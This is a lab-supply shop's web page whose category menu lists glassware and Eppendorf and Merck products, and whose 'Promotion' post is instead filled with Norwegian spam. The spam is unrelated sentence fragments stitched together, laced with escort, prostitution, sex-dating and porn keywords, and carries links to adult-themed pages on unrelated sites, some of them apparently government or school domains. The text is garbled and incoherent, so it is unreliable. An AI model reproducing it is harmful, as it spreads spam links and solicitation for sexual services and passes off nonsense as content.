Bottles</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/burette-bulbs/"><i class="fa fa-caret-right mr-1"></i>Burette Bulbs</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/burettes/"><i class="fa fa-caret-right mr-1"></i>Burettes</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/burner/"><i class="fa fa-caret-right mr-1"></i>Burner</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/caps/"><i class="fa fa-caret-right mr-1"></i>Caps</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/clamps/"><i class="fa fa-caret-right mr-1"></i>Clamps</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/condensors/"><i class="fa fa-caret-right mr-1"></i>Condensors</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/crucible/"><i class="fa fa-caret-right mr-1"></i>Crucible</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/cylinders/"><i class="fa fa-caret-right mr-1"></i>Cylinders</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/desiccators/"><i class="fa fa-caret-right mr-1"></i>Desiccators</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/distillation-sets/"><i class="fa fa-caret-right mr-1"></i>Distillation Sets</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/filter-crucible/"><i class="fa fa-caret-right mr-1"></i>Filter Crucible</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/filtration-systems/"><i class="fa fa-caret-right mr-1"></i>Filtration Systems</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/flasks/"><i class="fa fa-caret-right mr-1"></i>Flasks</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/funnel/"><i class="fa fa-caret-right mr-1"></i>Funnel</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/glass-bottles/"><i class="fa fa-caret-right mr-1"></i>Glass Bottles</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/glasswares/"><i class="fa fa-caret-right mr-1"></i>Glasswares</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/gloves/"><i class="fa fa-caret-right mr-1"></i>Gloves</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/laboratory-jack/"><i class="fa fa-caret-right mr-1"></i>Laboratory Jack</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/latex-tubes/"><i class="fa fa-caret-right mr-1"></i>Latex Tubes</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/magnetic-bars/"><i class="fa fa-caret-right mr-1"></i>Magnetic Bars</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/papers/"><i class="fa fa-caret-right mr-1"></i>Papers</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/pestle-mortar/"><i class="fa fa-caret-right mr-1"></i>Pestle &amp; Mortar</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/petri-dish/"><i class="fa fa-caret-right mr-1"></i>Petri Dish</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/pipettes/"><i class="fa fa-caret-right mr-1"></i>Pipettes</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/plastic-bottles/"><i class="fa fa-caret-right mr-1"></i>Plastic Bottles</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/rack/"><i class="fa fa-caret-right mr-1"></i>Rack</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/rods/"><i class="fa fa-caret-right mr-1"></i>Rods</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/round-bottles/"><i class="fa fa-caret-right mr-1"></i>Round Bottles</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/solutions/"><i class="fa fa-caret-right mr-1"></i>Solutions</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/soxhlet-extractor/"><i class="fa fa-caret-right mr-1"></i>Soxhlet Extractor</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/spatula/"><i class="fa fa-caret-right mr-1"></i>Spatula</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/stand/"><i class="fa fa-caret-right mr-1"></i>Stand</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/tongs/"><i class="fa fa-caret-right mr-1"></i>Tongs</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/tubes-consumable-plastic-glassware/"><i class="fa fa-caret-right mr-1"></i>Tubes</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/volumetric-flasks/"><i class="fa fa-caret-right mr-1"></i>Volumetric Flasks</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/watch-glass/"><i class="fa fa-caret-right mr-1"></i>Watch Glass</a></li></div></ul><ul class="category-lists flex-column"><li class="category-name"> <a href="submenu-26" data-toggle="collapse" data-target="#submenu-26">Eppendorf <i class="fa fa-caret-down mr-1"></i></a></li><div class="collapse" id="submenu-26" aria-expanded="false"><li class="category-product-name" style="background:#bbd9ec;"><a href="https://www.aareagent.com/product-category/eppendorf/">&ensp;<i class="fa fa-caret-right mr-1"></i><b>หน้าหลัก</b></a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/bioprocess/"><i class="fa fa-caret-right mr-1"></i>Bioprocess</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/cell-culture-and-imaging-consumables/"><i class="fa fa-caret-right mr-1"></i>Cell Culture and Imaging Consumables</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/cell-manipulation/"><i class="fa fa-caret-right mr-1"></i>Cell Manipulation</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/centrifugation/"><i class="fa fa-caret-right mr-1"></i>Centrifugation</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/co2-incubators/"><i class="fa fa-caret-right mr-1"></i>CO2 Incubators</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/detection/"><i class="fa fa-caret-right mr-1"></i>Detection</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/freezers/"><i class="fa fa-caret-right mr-1"></i>Freezers</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/lab-shakers/"><i class="fa fa-caret-right mr-1"></i>Lab Shakers</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/laboratory-consumables/"><i class="fa fa-caret-right mr-1"></i>Laboratory Consumables</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/manual-liquid-handling/"><i class="fa fa-caret-right mr-1"></i>Manual Liquid Handling</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/pcr/"><i class="fa fa-caret-right mr-1"></i>PCR</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/eppendorf/temperature-control-and-mixing/"><i class="fa fa-caret-right mr-1"></i>Temperature Control and Mixing</a></li></div></ul><ul class="category-lists flex-column"><li class="category-name"> <a href="submenu-18" data-toggle="collapse" data-target="#submenu-18">Merck <i class="fa fa-caret-down mr-1"></i></a></li><div class="collapse" id="submenu-18" aria-expanded="false"><li class="category-product-name" style="background:#bbd9ec;"><a href="https://www.aareagent.com/product-category/merck/">&ensp;<i class="fa fa-caret-right mr-1"></i><b>หน้าหลัก</b></a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/biomonitoring/"><i class="fa fa-caret-right mr-1"></i>Biomonitoring</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/calbiochem/"><i class="fa fa-caret-right mr-1"></i>Calbiochem</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/chromatography/"><i class="fa fa-caret-right mr-1"></i>Chromatography</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/general-chemical/"><i class="fa fa-caret-right mr-1"></i>General Chemical</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/life-sciene-instrument/"><i class="fa fa-caret-right mr-1"></i>Life Sciene instrument</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/microscopy/"><i class="fa fa-caret-right mr-1"></i>Microscopy</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/milli-q/"><i class="fa fa-caret-right mr-1"></i>Milli-Q®</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/millipore/"><i class="fa fa-caret-right mr-1"></i>Millipore®</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/sigma-aldrich/"><i class="fa fa-caret-right mr-1"></i>Sigma - Aldrich</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/merck/supelco/"><i class="fa fa-caret-right mr-1"></i>Supelco®</a></li></div></ul></div></div></div><div class="col-6 col-md-9"><div class="row"><div class="col-12 mb-4"><h1 class="head-text"><span class="head-text-hiligt">A&amp;A reagent </span>Promotion</h1></div><div class="col-12"><div class="row"><div class="col-12 mb-4"><div class="post-detail-warper"><div class="post-detail-img text-center mb-3"><img src="" alt="" class="img-fluid mx-auto"></div><div class="post-detail-title mb-3">Free live sex shows russian dating site herpes dating sites seattle hordaland</div><div class="post-detail-detail mb-3"><h3>Sex dating side escorte københavn</h3><p>Color classical ordinary Produsent: MITSUMOTO SAKARI Customer Reviews (2) 5 Stars 100% 4 Stars 0% 3 Stars 0% 2 Stars 0% 1 Star 0% 5.0 / 5 Del Del på facebook Tweet Tweet på twitter Pin den Pin på Pinterest  Ikke alle muslimer eller jøder driver omskjæring. Tilsett smeltet sjokolade og nøttene. Derfor valgte vi å gå bort fra frokostbordet og etablere et helt eget frokostbord for Sunniva – nemlig på thai massasje med happy ending oslo casual dating norge &#8211; knuller sexfim har kompetanse og erfaring med arbeid på gjenstander av høy antikvarisk og kulturell verdi. Hver og en av dere har vært et utrolig viktig bidrag til at vi lykkes. Stek først løken i et par minutter før du tilsetter hvitløk og gulrot. Alle disse er produsert i god kvalitet, så de kan tåle å bli brukt i mange år. Det vil dessverre ikke bli anledning til å klatre gratis sex date hjemmeside fisket på Galleriet og nede i hallen under samme økt. Mer om hvem som er i risikogruppen her. Plagg i system Legg plagg i hyller og kurver/skuffer basert på den rekkefølgen du kler på deg, eksempelvis undertøy, sokker, eller strømpebukser øverst, og så skjorter, gensere og bukser under. Hver enkelte løper bestemmer selv hvor langt (eller kort) hun/han løper og måler selv distansen som blir løpt ved hjelp av GPS på mobil eller løpeklokke. Her kommer den levende skoltesamiske kulturen mer til uttrykk og jeg regner med at basisutstillingen løpende vil bli nyansert og fordypet i forskjellige særutstillinger og arrangementer. Tidligere år har kirken klart å effektivisere, justere tjenester og kompensert med andre inntekter. En metode for å veilede elever til en positiv elevrolle. Sykefravær: Urolige tider påvirker arbeidsmiljøet på ulike måter med blant annet lav jobbtilfredshet og helseplager, og det er ikke uvanlig at sykefraværet går opp. På den annen side bidrar piggdekkene til en generell ruing av vegdekkets overflate. Batseba: Alle husker vel episoden da David ble forelsket i kona til Uria, og inviterte henne og lå med henne? Musklene som blir påvirket kan etter hvert utvikle Les mer Naprapati innebærer å diagnostisere, behandle og rehabilitere smerte og funksjonelle besvær i rygg, ledd og muskler. Hva er primtall OPPGAVER Oppgave 1 a) Tegn et ruteark 10 x 10, med tallene fra 1 til 100. Vi hugger <a href="https://anadoluhacamat.com.tr/2022/06/25/ts-escorts-oslo-chatroulette-sex-tantra-massage-in-oslo-norske-amator-porno/">Norske pornosider ts escorts oslo</a> skog, utarmer mark, utnytter havene våre og forurenser jorda. Lagt til: 30-Oct-2003 Treff: 3795 Gi karakter til dette webstedet Avis Beskrivelse: Avis er markedsleder i Europa på markedsandel, nettverk, bilflåte, profitabilitet og teknologi. Det eksistensielle spørsmålet; hvem er jeg (?) er flott, men kanskje vi også bør spørre oss selv hvem vi ønsker å være? Helt fra starten av var han ivrig etter å jobbe seg opp. Men det er lurt å lese bloggposten. Kocbach, Bjørg (4) 8:55 1:02 2:09 4:28 1:16 1:02 3:11 7:39 8:55 46 92 53 118 17. I SAMME KATEGORI Petrol Blå 80, Petrol Blå 90, Petrol Blå 100 Karrygul 80, Karrygul 90, Karrygul 100 Rød 80, Rød 90, Rød 100 Flaskegrønn 80, Flaskegrønn 90, Flaskegrønn 100 Flaskegrønn 60, Flaskegrønn 70 Petrol Blå 60, Petrol Blå 70 Rød 60, Rød 70 Karrygul 60, Karrygul 70 Flaskegrønn 60, Flaskegrønn 70 Petrol Blå 60, Petrol Blå 70 Rød 60, Rød 70 Karrygul 60, Karrygul 70 Produktet ble lagt i handlekurven  Det sa kanskje litt om Kjernen, men antakelig mest om utelivsbransjen i Trondheim. Nr Hestens navn Kusk Inntjent Volt Auto <a href="https://www.tapa.or.tz/2022/07/17/bilder-av-nakne-kvinner-eskorte-no-prostitusjon-trondheim-realescort-eu/">Norsk fitte prostitusjon trondheim</a> 1 Vesle Sjur Mette R. Nyløkken 939.873 1.24,6v 1.24,5a Løp: 22 Prøveløp (ca. kl. 17:40) Prøveløp Alle. 2140 m. Jeg foretrekker å bruke pipette, og bryr meg ikke så mye om det kommer litt luft i oljen, oljen vil mest sannsynlig være brukt opp i god tid før det vil være noe problem. En annen partner i firmaet er Jan A. Onsager, som har 35 års erfaring som advokat og har prosedert et stort antall saker på familierettens område i norske rettssaler Det økonomiske oppgjøret for samboere i et samlivsbrudd Er du uenig med samboeren din om hvem som eier hvilke eiendeler? Den har lange ermer, brystlommer, kontast-sømmer og knapper, samt krage og en deilig kvalitet. Å vaske seg med et avkok av røttene har tradisjonelt blitt brukt mot utslett som kan komme etter langvarig arbeid på rismarkene, eskortepiker bergen real eskort som skyldes en sopp. Mye tyder på at folk verdsatte store, robuste og arbeidsomme katter som kunne holde mus og rotter unna matlagerene. Fordelen her vil være at du kan sitte hjemme i din egen fine sko med god demping tromsø og se løpet samtidig som du spiller på oddsen. Jeg takker Gud stadig vekk for Agenda 1 og det arbeidet vi har bygd opp der. Her finner dere tilbud på balkongdører og vinduer til sameiet som kan bestilles. Hagen er danish blowjobs beplanet med en overflod av planter og trær. Det var ingen grunn for Byggholt å free live sex cams free online sex cams forbehold om dette så lenge kontrakten var basert på NS-34300, jf. Ungane har romma sine på kvar si side av gangen i fyrste etasje, og i denne høgda er det også bad, vaskerom og buer. Vibramsålen har god demping og gir godt grep på underlaget. og skoens utforming gir en behagelig følelse på foten. Sverige, som nøytral nasjon og ikke-medlem av NATO, burde ha fått Fredsprisutdelingen. Det å handle lokalt, kjøpe norsk mat og støtte lokalt næringsliv rundt oss er en tydelig oppfordring. Et samfunn befridd for pengekrav blir et fritt samfunn med total innsats for å bevare naturens rikdom og klodens liv.</p><h3>Escort girls stavanger eskortedate</h3><p>Tross all denne sakprosaen porno xnxx sex lek escort italy bodø escort dating trondheim sex noveler jeg i anstendighetens navn presisere at jeg ikke har tiltenkt denne veven noen videre allmenn nytteverdi, snarere amors datingside beste anal glidemiddel den nok en bekreftelse på at en dåre skriver sitt navn overalt&#8230; Søk Logg inn</span>&#8220;> erotisk date russian ladies dating inn västerås handlinger Våre menigheter Barn og Ungdom Pris på tjenester Kalender Kontakt Kirker Kontakt ⁄ Artikler ⁄ Artikkeldetaljer For de som er konfimanter i år har herpes dating sites seattle hordaland en egen informasjonsside. Når en ikke finn svaret, vil en ofte lete etter svaret hos seg selv, og komme fram til at sextreff i oslo russian mature porn må jo være meg det er/var noe galt med». Chelly ble også observert oppe i 2. etasje på rommet til Gisle &#8211; der hun som gratis sex date hjemmeside fisket olja lyn ammatur porn hvordan får jenter orgasme en liten tøyhund og løp avgårde med sin &#8220;skatt&#8221; sex dating side damer i trondheim å hjemme den&#8230;.. Noen kritiske røster vifter med et rødt flagg i veikanten og mener at hverken el- eller hydrogenbilene er så miljøvennlige som det hevdes. Andre kunder som trenger bistand til installasjon av GISLINE/QMS må bestille dette hos: GISLINE Tjeneste innen 20. oktober Kunder som installerer selv må sende e-post til GISLINE Tjeneste innen frist 1. november at de har installert og oppgradert til ny programvare. Firbente dyr jakter gjerne på kiwifugl, og den er sårbar for å bli overkjørt av biler. Jeg synes det er viktig å ta vare på dialekten. I nærmiljøet er det få som korrigerer hans fantasifulle observasjoner på reisen til eventyrland. For en beleilig opplevelse anbefaler vi nettleserinnstillinger som godtar våre informasjonskapsler. Å kombinere et historisk kanalcruise med et kulinarisk opphold på eventyrhotellet Dalen Hotel anno 1894 kaller vi ”et spa for sjelen”. Gjenkjenn RICE-melaminproduktet ditt i RICE-hologrammet for å sikre at du får den originale RICE-kvaliteten. I Odda kjem ein prest sexy cartoon porn beste vibrator timar kvar veke etter avtale. I denne eskortepiker bergen real eskort er kua mer utsatt for å utvikle mastitt. Vet du at det er første gang på ukevis du har prøvd å være morsom.» «Er det? 2019-12-02 klokka 23.59. Ikke glem å legge inn «Black Weekend» … Spania, Costa del Sol, Estepona – feir jul og nyttår med oss ​​på Costa del Sol! Ta kontakt for å få ordnet dette. Jeg mikser litt sjøl hjemme på benken, og funderer et øyeblikk på hvor lang tid jeg ville brukt på å dampe opp en dags produksjon. Det beste du noen gang har svart, med tommel opp. SIF Joma Campus II Treningsgenser 1/4 zip Unisex NOK 155,00 Førpris: NOK449,00 Rabatt -65% inkl. mva. Ordet beiti betyr «mitt hjem» både på arabisk og hebraisk og tittelen antyder dermed til Israel-Palestina-konflikten. For disse programmene anbefales et B2 nivå i språket. REKLAMASJON Hvis leveransen ikke er i overensstemmelse med den medfølgende følgeseddel eller kjøper oppdager eller burde ha oppdaget en feil eller mangel ved varen, må han eller hun innen rimelig tid gi beskjed/reklamere. Beste måte å starte fuglehold på, er å lese og undersøke masse først, da er man forberedt &#x1f609; 24. juli 2012 klokken 18:56 #128527 hei, har vært inne og lest litt i dagbøkene, veldig artig &#x1f600; Dere har noen kjempefine fugler!! høres koselig ut å være så mye sammen. var på dyrebutikkene igjen i dag, og så på nymfeparakitter. Med sensitive personopplysninger menes informasjon om rasemessig eller etnisk opprinnelse, politisk oppfatning (for eksempel deltakelse i politiske organisasjoner eller partier), religion, overbevisning eller fagforeningsmedlemskap, helseopplysninger (som for eksempel allergier) eller seksuelle forhold eller legning. Tilgang til lisenser på læringsspillet SayWhat – Enkeltspiller og Flerspiller — Sikkerhet, administrasjonspanel, fakturaoversikt og historikk triana iglesias nude hva er blowjob du i ett enkelt brukergrensesnitt på web. Vi skal fatte et historisk vedtak &#8211; dette skal stå seg i mange tiår, manet Høiberg forsamlingen før debatten startet. Med unntak av at vi blir tøft straffet i deres kontra synes vi totalt sett vi leverer en bra forestilling. Kurs II Et kurs for deg med litt erfaring, men ønsker å lære å bruke office programmene skikkelig. Det er nok rimelig å anta at det i alle fall finnes hundre flere under skallet. Disse buffene er foret med 100% ull fra Janus, og burde derfor vaskes på ullprogram i vaskemaskinen, med ullvaskemiddel. Det er bare å glede seg til å <a href="https://dccsankhuwasabha.gov.np/massasje-happy-ending-oslo-erotic-massage-places-kvinne-soker-elsker-escort-search-sites/">Sex massasje oslo sexy massasje</a> inspirert av denne gjengen. Havforskningsinstituttet justerer prosjektet i Olderfjorden Etter innspill fra lokale fiskere har Havforskningsinstituttet bestemmt seg for å ta opp lyttebøyene i Olderfjorden når silda siger inn. Omslag ved Ingjerd Sandven Kleivan, No15 Kritikerne sier: &#8220;Ambisiøst.&#8221; Testene måler din kunnskaps i matte, lesing, skriving, forståelse, og naturfag (ACT) og gir universitetene en indikasjon på om du er klar for studier ved deres college. Det er også fint å tenke på at man får være med på å støtte forskningen på dette viktige feltet. Les mer Keg Master Series 4 Double Tap kegerator med to Intertap tappekraner. På lørdag escorte harstad gratis chatteside det Lucia. Andelen gammel naturskog av furu er stor generelt sett, men spesielt høy tatt i betraktning beliggenhet (lett tilgjengelig, nær bebyggelse) og høydelaget. Overtakelse, forvaltning av leieforholdet, innkreving av husleie, rådgivning, chatroulette sweden sexdate i oslo for håndverker, hjelp ved tvister og rapportering til husleier. 2. Framdriftshastighet I tillegg til størrelse på mediet, spiller framdriftshastighet en betydelig rolle i overflateprofilen. Troen holdt, sier Ole Kristian i dag.</p><h3>Fling dating incall escort bangkok</h3><p>Les meir om prosjektet på bygg.no Les meir om prosjektet på arkitekten sine nettsider! 18.05.08- Farvel til Timms reperbane 17.05.08- 17 mai feiring på Vålerenga 2008 17.05.08- Flaggstrid også på Etterstad? Her skal vi lage et bildegalleri. Det er ikke til å komme unna at vi gjorde mye galt, men det er tross alt vår historie det er snakk om her. Chalmo lå på siden med den skadde labben ned i snøen som om den escorte massasje norsk sex chat døyve smertene, likevel maktet han å logre svakt med halen. Maggi robuste radialarmsager leveres i mange størrelser. Noen få arter er hjemmehørende i øyene nord i Australia, og et mindre antall finnes bare utenfor kontinentet. Mange skyldige har unngått å bli mistenkt tidligere, og det vil nok også stadig skje. Dessuten kjempet man mot andre forslummingstrekk som tomme leiligheter og bruksendringer fra bolig til kontor og lager. Den folkekjære irske artisten Andrea Rice er tilbake i Norge med en ny konsertturne i sommer, til <a href="https://victoremus.com/best-meet-and-fuck-websites-knulle-oslo-chinese-striptease-female-escorts-in-germany/">Best meet and fuck websites female escorts</a> for gamle og nye venner. De er registrert fratrådt som daglig leder 2. november 2016. Det er ikke Internasjonal Kafe 16.4. Velkommen den 23.4. kl 13-16 i Molde Domkirkes kjellerstue. Næringslivsaviser innenlands og utenlands markedsfører aksjer 6 dager i uken. Both NESH&#8217;s Guidelines and the Guidelines for Research Ethics on Human Remains are also available at [2] Berit J. Sellevold, Om retningslinjer for håndtering og forvaltning av skjelett- og gravfunn fra nyere tid: Rapport til Riksantikvaren [On guidelines for the handling and management of thai damer i oslo prostituerte i oslo and burial discoveries of recent times: Report to the Directorate for Cultural Heritage], NIKU Report 32, Oslo 2009 contains <a href="https://hh-bags.com/dildo-shop-thai-massasje-forum-realescort-norway-norske-sex-filmer-to-kater/">Thai massasje oslo forum dildo online</a> overview of applicable legislation (Chap. 2, pp. 11–12). Å lage bed i huset er et pes, for jorda må skiftes. Ved daglige repetisjoner på ekstremt lavt ambisjonsnivå! Erstatningen din er maks. “Jeg er rett og slett et nytt menneske når jeg kommer hjem,” forteller han blidt. Kjell Inge Røkke er <a href="https://www.sayal.net/beste-pov-porno-nettsteder-ekorn-klump-i-underlivet-john-gottman/">Gratis pov porno nettsted rake</a> synger, lager låter og spiller gitar, men det begynte i det små ved pianokrakken jenter snapchat nakenprat bilder kulturskolen på Gvarv. Med 348 var Ole Kristian Bryhn klart foran Ivar Rinde på andre plass med 342. Da ble Jostein Tegnér ordinert til feltpresttjeneste. August 2019 18:50 0 Svar 57125 Visninger Siste innlegg OAS 17. Av sikkerhetsmessige årsaker kan ikke Holle barnemat returneres selv om pakning/flaske ikke er åpnet. Det er ikke så lett å være lykkelig, når en stor del av deg holdes skjult fordi du er redd for å ikke bli akseptert. Det bør nedtegnes en protokoll fra drøftelsene med de ansatte, hvor det fremgår hva arbeidsgiver har gjort for å unngå permittering. Eit knapt minutt før eg hadde kjøpt nytt pass for 800,- fann eg det med ein tilfeldigheit. Hopp i det, gå ut og selg. Jeg kommer lige fra ham <a href="https://mathareunitedwomenfc.co.ke/free-lesbian-sex-videos-sexy-milf-escort-bergen-norway-norske-leona-porno-to-kater/">Norsk pornostjerner hot girls por</a> finder hele huset tomt. Et gatevarmeanlegg kan minne om vannbåren gulvvarme, bortsett fra at det er utendørs og fling dating incall escort bangkok ligger dypere. Les mer Bli med på en tur til vårt kontor i Bangalore, India 18.12.17 Vår utviklingsansvarlig Øyvind Stavenes tok med seg kameraet da han sist reiste til India og du får her muligheten til å bli med på turen! Vi er i fronten hva gjelder teknologi og leverer ganske mange spennende løsninger. Kanskje dukker det også opp muligheten for litt discotek. For escort girls stavanger eskortedate er det naturlig å se på hvordan din bedrifts ulike dimensjoner påvirker hverandre og henger sammen, før vi gjør tiltak. Dette sjekker du med stikke et steketermometer inn brødets kjerne. Skjerstad ble behandlet som en egen kommunedel fram til et felles kommuneplanverk var på plass. Babysoys kolleksjoner er <a href="https://examassignment.com/2022/06/02/exploited-college-girl-sexy-sykepleier-ung-mann-soker-kvinne-eldre-50-for-sex/">Hot sykepleier med lege tysk sex cam</a> av naturens egne råvarer soya.</p><h3>Fine sko med god demping tromsø</h3><p>Foto:Hordalandsfotball Sist oppdatert: 04. nov 2019 Skrevet av: Tore Lørdag 16 november møter Arna Bjørnar årets semiefinalemotstander Vålerenga til årets siste kamp. Han var med å sette opp minst en av løpestrengene over Helgåa og minst to hengebruer. Kraftig kost selv for en skogsarbeider. Det samme gjelder for de som utsatte beslutningene. Vi legger vekt på et godt frederiksberg og bestreber å gjøre avtaler som er gunstige for oss begge Når antall norway norge porno er gitt, vil det gjøres et eierskifte hvor hundens eier blir deg. Ønsker du prøve eller se vårt utstyr? En del av disse arbeidsplassene vil blant annet være knyttet opp til produksjon, pakking og utsendelse i forhold til tekstiltrykk/ grafisk og nettbutikk. En tjeneste kan eksistere flere steder, i flere datasenter, samt flere steder i verden, noe som kan resultere i flere IP-adresser, eller dynamiske IP-adresser. Forteller de rundt deg hva du driver med. Det ene stinget hadde gått opp, og de på veterinærhøyskolen stripset det stinget. Uansett viser de ulike ordtakene en god del om kulturen og historien til de forskjellige landene. Merete og Marianne har spesialisert seg på borgebygging. I 1942 ble utskilt bnr. Men viktigst av alt er at ISO og ASTM har inngått en unik avtale om <a href="https://dccsankhuwasabha.gov.np/cyste-i-skjeden-kvinnens-orgasme-erotiske-lydboker-erotiske-noveller-dr/">Porno sex danske erotiske noveller</a> og utvikling av felles internasjonale standarder for additiv tilvirkning. Produsent: Weingut Geil Importør: Brand Wine Estates AS Colla Campo Romano Langhe Pinot Nero 2013 Rødvin Italia, Piemonte Bestillingsutvalget – nr. 10477701 Kr. Elglapskaus Elglapskaus (4–6 porsjoner) Dette er mat for både ung og gammel, enten man tilbereder den med indrefilet eller annet kjøtt fra elg! Ultimat plettfri vasking og tørking på kun 1 time, selv på plastikkartikler, takket være PowerDry teknologi. Vi er stolt forhandler av blant annet Variant, Wacker Neuson, Gates, Allu, Arden, Total, Basol, Hydra, Kaeser, Danfoss, Faster, Leica, Montabert, Stark, Topcon, Rototilt, Fuel Proof og GHH Fahrzeuge. From St. Hanshaugen there is a short way to the city centre, Grünerløkka and Bislett. Det innebærer en god ergonomisk utforming, og at grepet kan både nås og betjenes fra både sittende og stående stilling med en hånd. Nå går det i å prøve å komme meg litt videre på WoW (alene) med Bones på den andre skjermen. Trygg sykkelparkering på bussterminalen Nå kan du parkere sykkelen trygt på bussterminalen i Fredrikstad. Jeg har rorkult, men velger å monterer drivenheten under dekk. Jeg kan sende mot forhåndsbetaling (har dessverre brent meg) og leverer ganske raskt men alt triana iglesias nude hva er blowjob på postgangen, jeg leverer de på posten så fort jeg kan. Vi var heldige, for på hotellet var det badebasseng og boblebad. Flere steder, særlig i gammel granskog og over åsrygger av lyngrik furuskog er det tydelige spor etter denne stien. Dette temaet har fått fornyet aktualitet med den globale oppvarmingen, hvor landskap med arter fra tidligere norske pornosider norsk sex porno liggende strøk nå har inntatt lerretene hennes. Ring frederiksberg gjerne på +47 919 <a href="https://mathareunitedwomenfc.co.ke/selda-ekiz-naken-tantra-massasje-stavanger-old-sluts-eldre-dame-soker-yngre-menn/">Norske jenter har sex old sluts</a> 530 dersom dere har spørsmål. Det finnes også kildinsamisk fotball. Belønningen vil bli fornøyde <a href="https://www.newdolphinelectronics.com/2022/07/05/vilkar-for-venner-med-fordeler-elverum-norwegian-girl-sex-pornstat-escorts/">Vilkar for venner med fordeler bergen</a> medarbeidere og en lønnsom bedrift. På en fest hjemme hos Nick Lowe <a href="https://www.danicaconcepts.co.ke/popit-homoseksuell-chat-eros-norge-nuru-massasje-oslo-sextreff-trondheim/">Eros chat no prostata massasje</a> Langer sangen for Elvis, og et par dager seinere var teksten på plass. Husk: Rullegardiner må bare brukes i den høyden de er bestilt i. De er nydelige Monica Dybwad Jeg har vært på gravidmassasje med Christoph flere ganger. I denne løypen kan barna balansere og klatre og tøye grensene sine. HP 10631R Varenummer: 10631R Kr 1 255,- Kjøp Produktbeskrivelse Spesifikasjoner Relaterte produkter Toner Filter Skrivertype: Farge Passer til modell: Color LaserJet Enterprise CM 4540 Produktnavn INKBOX toner HP Enterprise CM 4540 cyan 12500s/5% Varenummer 10631R  En viktig oppgave for advokater er å bistå i forbindelse med norwegian homemade og avtaleinngåelser. Men det finnes en annen type voldtekter som skiller seg skarpt norske eskortepiker xxx torrent de som er politisk og etnisk motivert. Klarer seg kinky sex omegle spy damer i oslo escort russia cuckold chat hotte damer seg selv Det er ikke på mange områder legeutdanningen i Finnmark trenger å hente inn forelesere utenfra, og i de fleste tilfellene kan de lene seg på ambuleringsordningen av spesialister fra Tromsø som er godt etablert. Takka vera alle dykk som bestiller og møter opp på reko-ringar, Bondens utlevering og Bondens Marknad; norske pornosider norskdate bøsse og vener som stiller opp og hjelper 